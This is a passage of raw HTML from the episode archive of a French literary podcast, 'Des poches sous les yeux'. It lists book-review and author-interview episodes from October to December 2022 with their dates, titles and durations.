<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 décembre 2022 4:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
